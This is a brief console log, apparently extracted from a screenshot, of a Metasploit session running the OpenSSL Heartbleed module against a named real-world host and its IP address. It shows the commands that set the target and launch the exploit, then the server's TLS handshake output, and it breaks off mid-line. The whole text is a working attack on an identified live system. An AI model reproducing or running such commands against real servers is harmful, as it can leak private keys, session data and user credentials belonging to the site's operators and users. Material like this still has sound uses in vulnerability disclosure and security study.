 msf auxiliary(openssl_heartbleed) > set RHOSTS zqb.creditease.cn
RHOSTS => zqb.creditease.cn
msf auxiliary(openssl_heartbleed) > exploit
[*] 114.242.166.203:443 - Sending Client Hello...
[!] SSL record #1:
[!]     Type:    22
[!]     Version: 0x0301
[!]     Length:  86
[!]     Handshake #1:
[!]             Length: 82
[!]             Type:   Server Hello (2)
[!]             Server Hello Version:           0x0301
[!]             Server Hello random data:       b7a484f4335f8d304dac32680f7a70cb
6a27fcee19742bf151a3090d691a9df2
[!]             Server Hello Session ID length: 32
[!]             Server Hello Session ID:        8eca2e4a3aa562ec3876a3ea076eec0e
903dcafda2ff6b9af78ab5f3572a9e2c
[!] SSL record #2:
[!]     Type:    22
[!]     Version: 0x0301
[!]     Length:  4029
[!]     Handshake #1:
[!]             Length: 4025
[!]             Type:   Certificate Data (11)
KALI LI